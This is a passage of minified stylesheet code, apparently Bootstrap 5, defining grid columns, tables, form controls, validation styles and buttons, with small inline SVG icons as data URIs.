auto;width:91.6666666667%;} .col-xl-12{ flex:0 0 auto;width:100%;} .offset-xl-0{ margin-left:0;} .offset-xl-1{ margin-left:8.3333333333%;} .offset-xl-2{ margin-left:16.6666666667%;} .offset-xl-3{ margin-left:25%;} .offset-xl-4{ margin-left:33.3333333333%;} .offset-xl-5{ margin-left:41.6666666667%;} .offset-xl-6{ margin-left:50%;} .offset-xl-7{ margin-left:58.3333333333%;} .offset-xl-8{ margin-left:66.6666666667%;} .offset-xl-9{ margin-left:75%;} .offset-xl-10{ margin-left:83.3333333333%;} .offset-xl-11{ margin-left:91.6666666667%;} .g-xl-0, .gx-xl-0{ --bs-gutter-x:0;} .g-xl-0, .gy-xl-0{ --bs-gutter-y:0;} .g-xl-1, .gx-xl-1{ --bs-gutter-x:0.25rem;} .g-xl-1, .gy-xl-1{ --bs-gutter-y:0.25rem;} .g-xl-2, .gx-xl-2{ --bs-gutter-x:0.5rem;} .g-xl-2, .gy-xl-2{ --bs-gutter-y:0.5rem;} .g-xl-3, .gx-xl-3{ --bs-gutter-x:1rem;} .g-xl-3, .gy-xl-3{ --bs-gutter-y:1rem;} .g-xl-4, .gx-xl-4{ --bs-gutter-x:1.5rem;} .g-xl-4, .gy-xl-4{ --bs-gutter-y:1.5rem;} .g-xl-5, .gx-xl-5{ --bs-gutter-x:3rem;} .g-xl-5, .gy-xl-5{ --bs-gutter-y:3rem;}}@media (min-width:1400px){ .col-xxl{ flex:1 0 0%;} .row-cols-xxl-auto > *{ flex:0 0 auto;width:auto;} .row-cols-xxl-1 > *{ flex:0 0 auto;width:100%;} .row-cols-xxl-2 > *{ flex:0 0 auto;width:50%;} .row-cols-xxl-3 > *{ flex:0 0 auto;width:33.3333333333%;} .row-cols-xxl-4 > *{ flex:0 0 auto;width:25%;} .row-cols-xxl-5 > *{ flex:0 0 auto;width:20%;} .row-cols-xxl-6 > *{ flex:0 0 auto;width:16.6666666667%;} .col-xxl-auto{ flex:0 0 auto;width:auto;} .col-xxl-1{ flex:0 0 auto;width:8.3333333333%;} .col-xxl-2{ flex:0 0 auto;width:16.6666666667%;} .col-xxl-3{ flex:0 0 auto;width:25%;} .col-xxl-4{ flex:0 0 auto;width:33.3333333333%;} .col-xxl-5{ flex:0 0 auto;width:41.6666666667%;} .col-xxl-6{ flex:0 0 auto;width:50%;} .col-xxl-7{ flex:0 0 auto;width:58.3333333333%;} .col-xxl-8{ flex:0 0 auto;width:66.6666666667%;} .col-xxl-9{ flex:0 0 auto;width:75%;} .col-xxl-10{ flex:0 0 auto;width:83.3333333333%;} .col-xxl-11{ flex:0 0 auto;width:91.6666666667%;} .col-xxl-12{ flex:0 0 auto;width:100%;} .offset-xxl-0{ margin-left:0;} .offset-xxl-1{ margin-left:8.3333333333%;} .offset-xxl-2{ margin-left:16.6666666667%;} .offset-xxl-3{ margin-left:25%;} .offset-xxl-4{ margin-left:33.3333333333%;} .offset-xxl-5{ margin-left:41.6666666667%;} .offset-xxl-6{ margin-left:50%;} .offset-xxl-7{ margin-left:58.3333333333%;} .offset-xxl-8{ margin-left:66.6666666667%;} .offset-xxl-9{ margin-left:75%;} .offset-xxl-10{ margin-left:83.3333333333%;} .offset-xxl-11{ margin-left:91.6666666667%;} .g-xxl-0, .gx-xxl-0{ --bs-gutter-x:0;} .g-xxl-0, .gy-xxl-0{ --bs-gutter-y:0;} .g-xxl-1, .gx-xxl-1{ --bs-gutter-x:0.25rem;} .g-xxl-1, .gy-xxl-1{ --bs-gutter-y:0.25rem;} .g-xxl-2, .gx-xxl-2{ --bs-gutter-x:0.5rem;} .g-xxl-2, .gy-xxl-2{ --bs-gutter-y:0.5rem;} .g-xxl-3, .gx-xxl-3{ --bs-gutter-x:1rem;} .g-xxl-3, .gy-xxl-3{ --bs-gutter-y:1rem;} .g-xxl-4, .gx-xxl-4{ --bs-gutter-x:1.5rem;} .g-xxl-4, .gy-xxl-4{ --bs-gutter-y:1.5rem;} .g-xxl-5, .gx-xxl-5{ --bs-gutter-x:3rem;} .g-xxl-5, .gy-xxl-5{ --bs-gutter-y:3rem;}}.table{ --bs-table-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6;}.table >:not(caption) > * > *{ padding:0.5rem 0.5rem;background-color:var(--bs-table-bg);background-image:linear-gradient(var(--bs-table-accent-bg), var(--bs-table-accent-bg));border-bottom-width:1px;}.table > tbody{ vertical-align:inherit;}.table > thead{ vertical-align:bottom;}.table >:not(:last-child) >:last-child > *{ border-bottom-color:currentColor;}.caption-top{ caption-side:top;}.table-sm >:not(caption) > * > *{ padding:0.25rem 0.25rem;}.table-bordered >:not(caption) > *{ border-width:1px 0;}.table-bordered >:not(caption) > * > *{ border-width:0 1px;}.table-borderless >:not(caption) > * > *{ border-bottom-width:0;}.table-striped > tbody > tr:nth-of-type(odd){ --bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color);}.table-active{ --bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color);}.table-hover > tbody > tr:hover{ --bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color);}.table-primary{ --bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:#000;border-color:#bacbe6;}.table-secondary{ --bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:#000;border-color:#cbccce;}.table-success{ --bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7;}.table-info{ --bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3;}.table-warning{ --bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:#000;border-color:#e6dbb9;}.table-danger{ --bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4;}.table-light{ --bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:#000;border-color:#dfe0e1;}.table-dark{ --bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:#fff;border-color:#373b3e;}.table-responsive{ overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch;}@media (max-width:575.98px){ .table-responsive-sm{ overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media (max-width:767.98px){ .table-responsive-md{ overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media (max-width:991.98px){ .table-responsive-lg{ overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media (max-width:1199.98px){ .table-responsive-xl{ overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media (max-width:1399.98px){ .table-responsive-xxl{ overflow-x:auto;-webkit-overflow-scrolling:touch;}}.form-label{ margin-bottom:0.5rem;}.col-form-label{ padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5;}.col-form-label-lg{ padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem;}.col-form-label-sm{ padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem;}.form-text{ margin-top:0.25rem;font-size:0.875em;color:#6c757d;}.form-control{ display:block;width:100%;padding:0.375rem 0.75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0.25rem;transition:border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion:reduce){ .form-control{ transition:none;}}.form-control[type="file"]{ overflow:hidden;}.form-control[type="file"]:not(:disabled):not([readonly]){ cursor:pointer;}.form-control:focus{ color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);}.form-control::-webkit-date-and-time-value{ height:1.5em;}.form-control::-webkit-input-placeholder{ color:#6c757d;opacity:1;}.form-control::-moz-placeholder{ color:#6c757d;opacity:1;}.form-control::placeholder{ color:#6c757d;opacity:1;}.form-control:disabled,.form-control[readonly]{ background-color:#e9ecef;opacity:1;}.form-control::file-selector-button{ padding:0.375rem 0.75rem;margin:-0.375rem -0.75rem;-webkit-margin-end:0.75rem;margin-inline-end:0.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion:reduce){ .form-control::file-selector-button{ transition:none;}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{ background-color:#dde0e3;}.form-control::-webkit-file-upload-button{ padding:0.375rem 0.75rem;margin:-0.375rem -0.75rem;-webkit-margin-end:0.75rem;margin-inline-end:0.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion:reduce){ .form-control::-webkit-file-upload-button{ -webkit-transition:none;transition:none;}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{ background-color:#dde0e3;}.form-control-plaintext{ display:block;width:100%;padding:0.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0;}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{ padding-right:0;padding-left:0;}.form-control-sm{ min-height:calc(1.5em + 0.5rem + 2px);padding:0.25rem 0.5rem;font-size:0.875rem;border-radius:0.2rem;}.form-control-sm::file-selector-button{ padding:0.25rem 0.5rem;margin:-0.25rem -0.5rem;-webkit-margin-end:0.5rem;margin-inline-end:0.5rem;}.form-control-sm::-webkit-file-upload-button{ padding:0.25rem 0.5rem;margin:-0.25rem -0.5rem;-webkit-margin-end:0.5rem;margin-inline-end:0.5rem;}.form-control-lg{ min-height:calc(1.5em + 1rem + 2px);padding:0.5rem 1rem;font-size:1.25rem;border-radius:0.3rem;}.form-control-lg::file-selector-button{ padding:0.5rem 1rem;margin:-0.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem;}.form-control-lg::-webkit-file-upload-button{ padding:0.5rem 1rem;margin:-0.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem;}textarea.form-control{ min-height:calc(1.5em + 0.75rem + 2px);}textarea.form-control-sm{ min-height:calc(1.5em + 0.5rem + 2px);}textarea.form-control-lg{ min-height:calc(1.5em + 1rem + 2px);}.form-control-color{ max-width:3rem;height:auto;padding:0.375rem;}.form-control-color:not(:disabled):not([readonly]){ cursor:pointer;}.form-control-color::-moz-color-swatch{ height:1.5em;border-radius:0.25rem;}.form-control-color::-webkit-color-swatch{ height:1.5em;border-radius:0.25rem;}.form-select{ display:block;width:100%;padding:0.375rem 1.75rem 0.375rem 0.75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;vertical-align:middle;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right 0.75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:0.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;}.form-select:focus{ border-color:#86b7fe;outline:0;box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);}.form-select[multiple],.form-select[size]:not([size="1"]){ padding-right:0.75rem;background-image:none;}.form-select:disabled{ color:#6c757d;background-color:#e9ecef;}.form-select:-moz-focusring{ color:transparent;text-shadow:0 0 0 #212529;}.form-select-sm{ padding-top:0.25rem;padding-bottom:0.25rem;padding-left:0.5rem;font-size:0.875rem;}.form-select-lg{ padding-top:0.5rem;padding-bottom:0.5rem;padding-left:1rem;font-size:1.25rem;}.form-check{ display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:0.125rem;}.form-check .form-check-input{ float:left;margin-left:-1.5em;}.form-check-input{ width:1em;height:1em;margin-top:0.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0, 0, 0, 0.25);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact;transition:background-color 0.15s ease-in-out, background-position 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion:reduce){ .form-check-input{ transition:none;}}.form-check-input[type="checkbox"]{ border-radius:0.25em;}.form-check-input[type="radio"]{ border-radius:50%;}.form-check-input:active{ filter:brightness(90%);}.form-check-input:focus{ border-color:#86b7fe;outline:0;box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);}.form-check-input:checked{ background-color:#0d6efd;border-color:#0d6efd;}.form-check-input:checked[type="checkbox"]{ background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e");}.form-check-input:checked[type="radio"]{ background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");}.form-check-input[type="checkbox"]:indeterminate{ background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");}.form-check-input:disabled{ pointer-events:none;filter:none;opacity:0.5;}.form-check-input:disabled ~ .form-check-label,.form-check-input[disabled] ~ .form-check-label{ opacity:0.5;}.form-switch{ padding-left:2.5em;}.form-switch .form-check-input{ width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;}.form-switch .form-check-input:focus{ background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e");}.form-switch .form-check-input:checked{ background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");}.form-check-inline{ display:inline-block;margin-right:1rem;}.btn-check{ position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none;}.btn-check:disabled + .btn,.btn-check[disabled] + .btn{ pointer-events:none;filter:none;opacity:0.65;}.form-range{ width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;}.form-range:focus{ outline:0;}.form-range:focus::-webkit-slider-thumb{ box-shadow:0 0 0 1px #fff, 0 0 0 0.25rem rgba(13, 110, 253, 0.25);}.form-range:focus::-moz-range-thumb{ box-shadow:0 0 0 1px #fff, 0 0 0 0.25rem rgba(13, 110, 253, 0.25);}.form-range::-moz-focus-outer{ border:0;}.form-range::-webkit-slider-thumb{ width:1rem;height:1rem;margin-top:-0.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;-webkit-appearance:none;appearance:none;}@media (prefers-reduced-motion:reduce){ .form-range::-webkit-slider-thumb{ -webkit-transition:none;transition:none;}}.form-range::-webkit-slider-thumb:active{ background-color:#b6d4fe;}.form-range::-webkit-slider-runnable-track{ width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem;}.form-range::-moz-range-thumb{ width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;-moz-appearance:none;appearance:none;}@media (prefers-reduced-motion:reduce){ .form-range::-moz-range-thumb{ -moz-transition:none;transition:none;}}.form-range::-moz-range-thumb:active{ background-color:#b6d4fe;}.form-range::-moz-range-track{ width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem;}.form-range:disabled{ pointer-events:none;}.form-range:disabled::-webkit-slider-thumb{ background-color:#adb5bd;}.form-range:disabled::-moz-range-thumb{ background-color:#adb5bd;}.form-floating{ position:relative;}.form-floating > .form-control,.form-floating > .form-select{ height:calc(3.5rem + 2px);padding:1rem 0.75rem;}.form-floating > label{ position:absolute;top:0;left:0;height:100%;padding:1rem 0.75rem;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity 0.1s ease-in-out, transform 0.1s ease-in-out;}@media (prefers-reduced-motion:reduce){ .form-floating > label{ transition:none;}}.form-floating > .form-control::-webkit-input-placeholder{ color:transparent;}.form-floating > .form-control::-moz-placeholder{ color:transparent;}.form-floating > .form-control::placeholder{ color:transparent;}.form-floating > .form-control:not(:-moz-placeholder-shown){ padding-top:1.625rem;padding-bottom:0.625rem;}.form-floating > .form-control:focus,.form-floating > .form-control:not(:placeholder-shown){ padding-top:1.625rem;padding-bottom:0.625rem;}.form-floating > .form-control:-webkit-autofill{ padding-top:1.625rem;padding-bottom:0.625rem;}.form-floating > .form-select{ padding-top:1.625rem;padding-bottom:0.625rem;}.form-floating > .form-control:not(:-moz-placeholder-shown) ~ label{ opacity:0.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem);}.form-floating > .form-control:focus ~ label,.form-floating > .form-control:not(:placeholder-shown) ~ label,.form-floating > .form-select ~ label{ opacity:0.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem);}.form-floating > .form-control:-webkit-autofill ~ label{ opacity:0.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem);}.input-group{ position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%;}.input-group > .form-control,.input-group > .form-select{ position:relative;flex:1 1 auto;width:1%;min-width:0;}.input-group > .form-control:focus,.input-group > .form-select:focus{ z-index:3;}.input-group .btn{ position:relative;z-index:2;}.input-group .btn:focus{ z-index:3;}.input-group-text{ display:flex;align-items:center;padding:0.375rem 0.75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:0.25rem;}.input-group-lg > .btn,.input-group-lg > .form-control,.input-group-lg > .form-select,.input-group-lg > .input-group-text{ padding:0.5rem 1rem;font-size:1.25rem;border-radius:0.3rem;}.input-group-sm > .btn,.input-group-sm > .form-control,.input-group-sm > .form-select,.input-group-sm > .input-group-text{ padding:0.25rem 0.5rem;font-size:0.875rem;border-radius:0.2rem;}.input-group-lg > .form-select,.input-group-sm > .form-select{ padding-right:1.75rem;}.input-group:not(.has-validation) > .dropdown-toggle:nth-last-child(n + 3),.input-group:not(.has-validation) >:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){ border-top-right-radius:0;border-bottom-right-radius:0;}.input-group.has-validation > .dropdown-toggle:nth-last-child(n + 4),.input-group.has-validation >:nth-last-child(n + 3):not(.dropdown-toggle):not(.dropdown-menu){ border-top-right-radius:0;border-bottom-right-radius:0;}.input-group >:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){ margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0;}.valid-feedback{ display:none;width:100%;margin-top:0.25rem;font-size:0.875em;color:#17a00e;}.valid-tooltip{ position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:0.25rem 0.5rem;margin-top:0.1rem;font-size:0.875rem;color:#fff;background-color:rgba(25, 135, 84, 0.9);border-radius:0.25rem;}.is-valid ~ .valid-feedback,.is-valid ~ .valid-tooltip,.was-validated:valid ~ .valid-feedback,.was-validated:valid ~ .valid-tooltip{ display:block;}.form-control.is-valid,.was-validated .form-control:valid{ border-color:#17a00e;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2317a00e' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{ border-color:#17a00e;box-shadow:0 0 0 0.25rem rgba(25, 135, 84, 0.25);}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{ padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);}.form-select.is-valid,.was-validated .form-select:valid{ border-color:#17a00e;padding-right:calc(0.75em + 2.3125rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2317a00e' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right 0.75rem center, center right 1.75rem;background-size:16px 12px, calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{ border-color:#17a00e;box-shadow:0 0 0 0.25rem rgba(25, 135, 84, 0.25);}.form-check-input.is-valid,.was-validated .form-check-input:valid{ border-color:#17a00e;}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{ background-color:#17a00e;}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{ box-shadow:0 0 0 0.25rem rgba(25, 135, 84, 0.25);}.form-check-input.is-valid ~ .form-check-label,.was-validated .form-check-input:valid ~ .form-check-label{ color:#17a00e;}.form-check-inline .form-check-input ~ .valid-feedback{ margin-left:0.5em;}.invalid-feedback{ display:none;width:100%;margin-top:0.25rem;font-size:0.875em;color:#f41127;}.invalid-tooltip{ position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:0.25rem 0.5rem;margin-top:0.1rem;font-size:0.875rem;color:#fff;background-color:rgba(220, 53, 69, 0.9);border-radius:0.25rem;}.is-invalid ~ .invalid-feedback,.is-invalid ~ .invalid-tooltip,.was-validated:invalid ~ .invalid-feedback,.was-validated:invalid ~ .invalid-tooltip{ display:block;}.form-control.is-invalid,.was-validated .form-control:invalid{ border-color:#f41127;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23f41127'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23f41127' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{ border-color:#f41127;box-shadow:0 0 0 0.25rem rgba(220, 53, 69, 0.25);}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{ padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);}.form-select.is-invalid,.was-validated .form-select:invalid{ border-color:#f41127;padding-right:calc(0.75em + 2.3125rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23f41127'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23f41127' stroke='none'/%3e%3c/svg%3e");background-position:right 0.75rem center, center right 1.75rem;background-size:16px 12px, calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{ border-color:#f41127;box-shadow:0 0 0 0.25rem rgba(220, 53, 69, 0.25);}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{ border-color:#f41127;}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{ background-color:#f41127;}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{ box-shadow:0 0 0 0.25rem rgba(220, 53, 69, 0.25);}.form-check-input.is-invalid ~ .form-check-label,.was-validated .form-check-input:invalid ~ .form-check-label{ color:#f41127;}.form-check-inline .form-check-input ~ .invalid-feedback{ margin-left:0.5em;}.btn{ display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;letter-spacing:0.5px;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:0.375rem 0.75rem;font-size:1rem;border-radius:0.25rem;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion:reduce){ .btn{ transition:none;}}.btn:hover{ color:#212529;}.btn-check:focus + .btn,.btn:focus{ outline:0;box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);}.btn.disabled,.btn:disabled,fieldset:disabled .btn{ pointer-events:none;opacity:0.65;}.btn-primary{ color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.btn-primary:hover{ color:#fff;background-color:#0b5ed7;border-color:#0a58ca;}.btn-check:focus + .btn-primary,.btn-primary:focus{ color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 0.25rem rgba(49, 132, 253, 0.5);}.btn-check:active + .btn-primary,.btn-check:checked + .btn-primary,.btn-primary.active,.btn-primary:active,.show > .btn-primary.dropdown-toggle{ color:#fff;background-color:#0a58ca;border-color:#0a53be;}.btn-check:active + .btn-primary:focus,.btn-check:checked + .btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show > .btn-primary.dropdown-toggle:focus{ box-shadow:0 0 0 0.25rem rgba(49, 132, 253, 0.5);}.btn-primary.disabled,.btn-primary:disabled{ color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.btn-secondary{ color:#fff;background-color:#6c757d;border-color:#6c757d;}.btn-secondary:hover{ color:#fff;background-color:#5c636a;border-color:#565e64;}.btn-check:focus + .btn-secondary,.btn-secondary:focus{ color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 0.25rem rgba(130, 138, 145, 0.5);}.btn-check:active + .btn-secondary,.btn-check:checked + .btn-secondary,.btn-secondary.active,.btn-secondary:active,.show > .btn-secondary.dropdown-toggle{ 